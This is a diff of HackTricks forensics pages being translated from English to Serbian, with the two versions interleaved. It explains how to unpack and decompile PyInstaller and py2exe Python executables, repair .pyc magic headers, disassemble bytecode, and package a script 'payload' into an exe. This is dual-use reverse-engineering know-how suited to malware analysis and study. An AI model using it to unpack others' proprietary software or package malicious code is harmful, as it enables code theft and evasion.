||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**PLANOVE ZA PRETPLATU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,89 +1,78 @@
|
|||
# Decompile compiled python binaries (exe, elf) - Retreive from .pyc
|
||||
# Dekompilacija kompajliranih Python binarnih fajlova (exe, elf) - Dobijanje iz .pyc
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
<img src="../../../.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png" alt="" data-size="original">
|
||||
|
||||
If you are interested in **hacking career** and hack the unhackable - **we are hiring!** (_fluent polish written and spoken required_).
|
||||
Ako vas zanima **hakerska karijera** i hakovanje nehakabilnog - **mi zapošljavamo!** (_potrebno je tečno poznavanje poljskog jezika, kako pisano tako i govorno_).
|
||||
|
||||
{% embed url="https://www.stmcyber.com/careers" %}
|
||||
|
||||
## From Compiled Binary to .pyc
|
||||
|
||||
From an **ELF** compiled binary you can **get the .pyc** with:
|
||||
## Od Kompajliranog Binarnog Fajla do .pyc
|
||||
|
||||
Iz **ELF** kompajliranog binarnog fajla možete **dobiti .pyc** sa:
|
||||
```bash
|
||||
pyi-archive_viewer <binary>
|
||||
# The list of python modules will be given here:
|
||||
[(0, 230, 311, 1, 'm', 'struct'),
|
||||
(230, 1061, 1792, 1, 'm', 'pyimod01_os_path'),
|
||||
(1291, 4071, 8907, 1, 'm', 'pyimod02_archive'),
|
||||
(5362, 5609, 13152, 1, 'm', 'pyimod03_importers'),
|
||||
(10971, 1473, 3468, 1, 'm', 'pyimod04_ctypes'),
|
||||
(12444, 816, 1372, 1, 's', 'pyiboot01_bootstrap'),
|
||||
(13260, 696, 1053, 1, 's', 'pyi_rth_pkgutil'),
|
||||
(13956, 1134, 2075, 1, 's', 'pyi_rth_multiprocessing'),
|
||||
(15090, 445, 672, 1, 's', 'pyi_rth_inspect'),
|
||||
(15535, 2514, 4421, 1, 's', 'binary_name'),
|
||||
(230, 1061, 1792, 1, 'm', 'pyimod01_os_path'),
|
||||
(1291, 4071, 8907, 1, 'm', 'pyimod02_archive'),
|
||||
(5362, 5609, 13152, 1, 'm', 'pyimod03_importers'),
|
||||
(10971, 1473, 3468, 1, 'm', 'pyimod04_ctypes'),
|
||||
(12444, 816, 1372, 1, 's', 'pyiboot01_bootstrap'),
|
||||
(13260, 696, 1053, 1, 's', 'pyi_rth_pkgutil'),
|
||||
(13956, 1134, 2075, 1, 's', 'pyi_rth_multiprocessing'),
|
||||
(15090, 445, 672, 1, 's', 'pyi_rth_inspect'),
|
||||
(15535, 2514, 4421, 1, 's', 'binary_name'),
|
||||
...
|
||||
|
||||
? X binary_name
|
||||
to filename? /tmp/binary.pyc
|
||||
```
|
||||
|
||||
In a **python exe binary** compiled you can **get the .pyc** by running:
|
||||
|
||||
U **python exe binarnom** fajlu možete **dobiti .pyc** pokretanjem:
|
||||
```bash
|
||||
python pyinstxtractor.py executable.exe
|
||||
```
|
||||
## Od .pyc do python koda
|
||||
|
||||
## From .pyc to python code
|
||||
|
||||
For the **.pyc** data ("compiled" python) you should start trying to **extract** the **original** **python** **code**:
|
||||
|
||||
Za **.pyc** podatke ("kompajlirani" python), trebali biste početi pokušavati **izvući** **originalni** **python** **kod**:
|
||||
```bash
|
||||
uncompyle6 binary.pyc > decompiled.py
|
||||
```
|
||||
**Proverite** da li binarna datoteka ima **ekstenziju** "**.pyc**" (ako nema, uncompyle6 neće raditi)
|
||||
|
||||
**Be sure** that the binary has the **extension** "**.pyc**" (if not, uncompyle6 is not going to work)
|
||||
|
||||
While executing **uncompyle6** you might find the **following errors**:
|
||||
|
||||
### Error: Unknown magic number 227
|
||||
Prilikom izvršavanja **uncompyle6** možda ćete naići na **sledeće greške**:
|
||||
|
||||
### Greška: Nepoznat broj magije 227
|
||||
```bash
|
||||
/kali/.local/bin/uncompyle6 /tmp/binary.pyc
|
||||
Unknown magic number 227 in /tmp/binary.pyc
|
||||
```
|
||||
Da biste to popravili, trebate **dodati ispravan magični broj** na početak generisanog fajla.
|
||||
|
||||
To fix this you need to **add the correct magic number** at the beginning of the generated file.
|
||||
|
||||
**Magic numbers vary with the python version**, to get the magic number of **python 3.8** you will need to **open a python 3.8** terminal and execute:
|
||||
|
||||
**Magični brojevi variraju sa verzijom Python-a**, da biste dobili magični broj za **Python 3.8**, trebate **otvoriti Python 3.8** terminal i izvršiti:
|
||||
```
|
||||
>> import imp
|
||||
>> imp.get_magic().hex()
|
||||
'550d0d0a'
|
||||
```
|
||||
**Magični broj** u ovom slučaju za python3.8 je **`0x550d0d0a`**, zatim, da biste ispravili ovu grešku, trebaće vam **dodati** na **početak** **.pyc fajla** sledeće bajtove: `0x0d550a0d000000000000000000000000`
|
||||
|
||||
The **magic number** in this case for python3.8 is **`0x550d0d0a`**, then, to fix this error you will need to **add** at the **beginning** of the **.pyc file** the following bytes: `0x0d550a0d000000000000000000000000`
|
||||
|
||||
**Once** you have **added** that magic header, the **error should be fixed.**
|
||||
|
||||
This is how a correctly added **.pyc python3.8 magic header** will look like:
|
||||
**Kada** ste **dodali** taj magični zaglavlje, **greška bi trebala biti ispravljena.**
|
||||
|
||||
Ovako će izgledati ispravno dodato **.pyc python3.8 magično zaglavlje**:
|
||||
```bash
|
||||
hexdump 'binary.pyc' | head
|
||||
0000000 0d55 0a0d 0000 0000 0000 0000 0000 0000
|
||||
|
|
@ -91,28 +80,26 @@ hexdump 'binary.pyc' | head
|
|||
0000020 0700 0000 4000 0000 7300 0132 0000 0064
|
||||
0000030 0164 006c 005a 0064 0164 016c 015a 0064
|
||||
```
|
||||
### Greška: Dekompilacija generičkih grešaka
|
||||
|
||||
### Error: Decompiling generic errors
|
||||
**Drugačije greške** poput: `class 'AssertionError'>; co_code should be one of the types (<class 'str'>, <class 'bytes'>, <class 'list'>, <class 'tuple'>); is type <class 'NoneType'>` mogu se pojaviti.
|
||||
|
||||
**Other errors** like: `class 'AssertionError'>; co_code should be one of the types (<class 'str'>, <class 'bytes'>, <class 'list'>, <class 'tuple'>); is type <class 'NoneType'>` may appear.
|
||||
Ovo verovatno znači da **nisu pravilno dodati** magični brojevi ili da niste **koristili ispravan magični broj**, pa se uverite da koristite ispravan (ili pokušajte sa novim).
|
||||
|
||||
This probably means that you **haven't added correctly** the magic number or that you haven't **used** the **correct magic number**, so make **sure you use the correct one** (or try a new one).
|
||||
Proverite prethodnu dokumentaciju o greškama.
|
||||
|
||||
Check the previous error documentation.
|
||||
## Automatski alat
|
||||
|
||||
## Automatic Tool
|
||||
Alat **[python-exe-unpacker](https://github.com/countercept/python-exe-unpacker)** predstavlja kombinaciju nekoliko alata dostupnih zajednici, namenjenih istraživačima za raspakivanje i dekompilaciju izvršnih datoteka napisanih u Pythonu, posebno onih kreiranih sa py2exe i pyinstaller. Uključuje YARA pravila za identifikaciju da li je izvršna datoteka bazirana na Pythonu i potvrđuje alat za kreiranje.
|
||||
|
||||
The **[python-exe-unpacker tool](https://github.com/countercept/python-exe-unpacker)** serves as a combination of several community-available tools designed to assist researchers in unpacking and decompiling executables written in Python, specifically those created with py2exe and pyinstaller. It includes YARA rules to identify if an executable is Python-based and confirms the creation tool.
|
||||
### ImportError: Ime datoteke: 'unpacked/malware\_3.exe/**pycache**/archive.cpython-35.pyc' ne postoji
|
||||
|
||||
### ImportError: File name: 'unpacked/malware\_3.exe/**pycache**/archive.cpython-35.pyc' doesn't exist
|
||||
|
||||
A common issue encountered involves an incomplete Python bytecode file resulting from the **unpacking process with unpy2exe or pyinstxtractor**, which then **fails to be recognized by uncompyle6 due to a missing Python bytecode version number**. To address this, a prepend option has been added, which appends the necessary Python bytecode version number, facilitating the decompiling process.
|
||||
|
||||
Example of the issue:
|
||||
Čest problem koji se javlja uključuje nepotpunu Python bajtkod datoteku koja proizlazi iz procesa raspakivanja sa unpy2exe ili pyinstxtractor, a zatim **nije prepoznata od strane uncompyle6 zbog nedostajućeg broja verzije Python bajtkoda**. Da bi se ovo rešilo, dodata je opcija prepend, koja dodaje potreban broj verzije Python bajtkoda, olakšavajući proces dekompilacije.
|
||||
|
||||
Primer problema:
|
||||
```python
|
||||
# Error when attempting to decompile without the prepend option
|
||||
test@test: uncompyle6 unpacked/malware_3.exe/archive.py
|
||||
test@test: uncompyle6 unpacked/malware_3.exe/archive.py
|
||||
Traceback (most recent call last):
|
||||
...
|
||||
ImportError: File name: 'unpacked/malware_3.exe/__pycache__/archive.cpython-35.pyc' doesn't exist
|
||||
|
|
@ -127,11 +114,9 @@ test@test:python python_exe_unpack.py -p unpacked/malware_3.exe/archive
|
|||
# Successfully decompiled file
|
||||
[+] Successfully decompiled.
|
||||
```
|
||||
## Analiza Python asembliranja
|
||||
|
||||
## Analyzing python assembly
|
||||
|
||||
If you weren't able to extract the python "original" code following the previous steps, then you can try to **extract** the **assembly** (but i**t isn't very descriptive**, so **try** to extract **again** the original code).In [here](https://bits.theorem.co/protecting-a-python-codebase/) I found a very simple code to **disassemble** the _.pyc_ binary (good luck understanding the code flow). If the _.pyc_ is from python2, use python2:
|
||||
|
||||
Ako niste uspeli da izvučete "originalni" Python kod koristeći prethodne korake, možete pokušati da izvučete asembliranje (ali to nije veoma opisno, pa pokušajte ponovo da izvučete originalni kod). Na [ovom linku](https://bits.theorem.co/protecting-a-python-codebase/) sam pronašao veoma jednostavan kod za rastavljanje _.pyc_ binarnog fajla (srećno sa razumevanjem toka koda). Ako je _.pyc_ fajl iz Python 2, koristite python2:
|
||||
```bash
|
||||
>>> import dis
|
||||
>>> import marshal
|
||||
|
|
@ -157,34 +142,32 @@ True
|
|||
>>>
|
||||
>>> # Disassemble the code object
|
||||
>>> dis.disassemble(code)
|
||||
1 0 LOAD_CONST 0 (<code object hello_world at 0x7f31b7240eb0, file "hello.py", line 1>)
|
||||
3 MAKE_FUNCTION 0
|
||||
6 STORE_NAME 0 (hello_world)
|
||||
9 LOAD_CONST 1 (None)
|
||||
12 RETURN_VALUE
|
||||
1 0 LOAD_CONST 0 (<code object hello_world at 0x7f31b7240eb0, file "hello.py", line 1>)
|
||||
3 MAKE_FUNCTION 0
|
||||
6 STORE_NAME 0 (hello_world)
|
||||
9 LOAD_CONST 1 (None)
|
||||
12 RETURN_VALUE
|
||||
>>>
|
||||
>>> # Also disassemble that const being loaded (our function)
|
||||
>>> dis.disassemble(code.co_consts[0])
|
||||
2 0 LOAD_CONST 1 ('Hello {0}')
|
||||
3 LOAD_ATTR 0 (format)
|
||||
6 LOAD_FAST 0 (name)
|
||||
9 CALL_FUNCTION 1
|
||||
12 PRINT_ITEM
|
||||
13 PRINT_NEWLINE
|
||||
14 LOAD_CONST 0 (None)
|
||||
17 RETURN_VALUE
|
||||
2 0 LOAD_CONST 1 ('Hello {0}')
|
||||
3 LOAD_ATTR 0 (format)
|
||||
6 LOAD_FAST 0 (name)
|
||||
9 CALL_FUNCTION 1
|
||||
12 PRINT_ITEM
|
||||
13 PRINT_NEWLINE
|
||||
14 LOAD_CONST 0 (None)
|
||||
17 RETURN_VALUE
|
||||
```
|
||||
## Python u izvršnu datoteku
|
||||
|
||||
## Python to Executable
|
||||
Da bismo započeli, pokazaćemo vam kako se payloadi mogu kompajlirati pomoću py2exe i PyInstaller alata.
|
||||
|
||||
To start, we’re going to show you how payloads can be compiled in py2exe and PyInstaller.
|
||||
|
||||
### To create a payload using py2exe:
|
||||
|
||||
1. Install the py2exe package from [http://www.py2exe.org/](http://www.py2exe.org)
|
||||
2. For the payload (in this case, we will name it hello.py), use a script like the one in Figure 1. The option “bundle\_files” with the value of 1 will bundle everything including the Python interpreter into one exe.
|
||||
3. Once the script is ready, we will issue the command “python setup.py py2exe”. This will create the executable, just like in Figure 2.
|
||||
### Kako kreirati payload pomoću py2exe:
|
||||
|
||||
1. Instalirajte py2exe paket sa [http://www.py2exe.org/](http://www.py2exe.org)
|
||||
2. Za payload (u ovom slučaju, nazvaćemo ga hello.py), koristite skriptu kao što je prikazano na slici 1. Opcija "bundle\_files" sa vrednošću 1 će sve, uključujući Python interpreter, spojiti u jednu izvršnu datoteku.
|
||||
3. Kada je skripta spremna, izdajemo komandu "python setup.py py2exe". Ovo će kreirati izvršnu datoteku, kao što je prikazano na slici 2.
|
||||
```python
|
||||
from distutils.core import setup
|
||||
import py2exe, sys, os
|
||||
|
|
@ -192,10 +175,10 @@ import py2exe, sys, os
|
|||
sys.argv.append('py2exe')
|
||||
|
||||
setup(
|
||||
options = {'py2exe': {'bundle_files': 1}},
|
||||
#windows = [{'script': "hello.py"}],
|
||||
console = [{'script': "hello.py"}],
|
||||
zipfile = None,
|
||||
options = {'py2exe': {'bundle_files': 1}},
|
||||
#windows = [{'script': "hello.py"}],
|
||||
console = [{'script': "hello.py"}],
|
||||
zipfile = None,
|
||||
)
|
||||
```
|
||||
|
||||
|
|
@ -212,12 +195,10 @@ running py2exe
|
|||
copying C:\Python27\lib\site-packages\py2exe\run.exe -> C:\Users\test\Desktop\test\dist\hello.exe
|
||||
Adding python27.dll as resource to C:\Users\test\Desktop\test\dist\hello.exe
|
||||
```
|
||||
### Kako napraviti payload koristeći PyInstaller:
|
||||
|
||||
### To create a payload using PyInstaller:
|
||||
|
||||
1. Install PyInstaller using pip (pip install pyinstaller).
|
||||
2. After that, we will issue the command “pyinstaller –onefile hello.py” (a reminder that ‘hello.py’ is our payload). This will bundle everything into one executable.
|
||||
|
||||
1. Instalirajte PyInstaller koristeći pip (pip install pyinstaller).
|
||||
2. Nakon toga, izdamo komandu "pyinstaller --onefile hello.py" (napomena da je 'hello.py' naš payload). Ovo će sve zapakovati u jedan izvršni fajl.
|
||||
```
|
||||
C:\Users\test\Desktop\test>pyinstaller --onefile hello.py
|
||||
108 INFO: PyInstaller: 3.3.1
|
||||
|
|
@ -230,27 +211,26 @@ C:\Users\test\Desktop\test>pyinstaller --onefile hello.py
|
|||
5982 INFO: Appending archive to EXE C:\Users\test\Desktop\test\dist\hello.exe
|
||||
6325 INFO: Building EXE from out00-EXE.toc completed successfully.
|
||||
```
|
||||
|
||||
## References
|
||||
## Reference
|
||||
|
||||
* [https://blog.f-secure.com/how-to-decompile-any-python-binary/](https://blog.f-secure.com/how-to-decompile-any-python-binary/)
|
||||
|
||||
<img src="../../../.gitbook/assets/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png" alt="" data-size="original">
|
||||
|
||||
If you are interested in **hacking career** and hack the unhackable - **we are hiring!** (_fluent polish written and spoken required_).
|
||||
Ako vas zanima **hakerska karijera** i hakovanje nehakabilnog - **zapošljavamo!** (_potrebno je tečno poznavanje poljskog jezika, pisano i govorno_).
|
||||
|
||||
{% embed url="https://www.stmcyber.com/careers" %}
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju oglašenu u HackTricks-u** ili **preuzmete HackTricks u PDF formatu** Pogledajte [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,21 +1,19 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
Here you can find interesting tricks for specific file-types and/or software:
|
||||
Ovde možete pronaći interesantne trikove za specifične tipove fajlova i/ili softvere:
|
||||
|
||||
{% page-ref page=".pyc.md" %}
|
||||
|
||||
|
|
@ -41,16 +39,14 @@ Here you can find interesting tricks for specific file-types and/or software:
|
|||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,80 +1,80 @@
|
|||
# Browser Artifacts
|
||||
# Artifakti pregledača
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
<figure><img src="../../../.gitbook/assets/image (3) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
Koristite [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) da biste lako izgradili i **automatizovali radne tokove** uz pomoć najnaprednijih alata zajednice na svetu.\
|
||||
Danas dobijte pristup:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
||||
## Browsers Artifacts <a href="#id-3def" id="id-3def"></a>
|
||||
## Artifakti pregledača <a href="#id-3def" id="id-3def"></a>
|
||||
|
||||
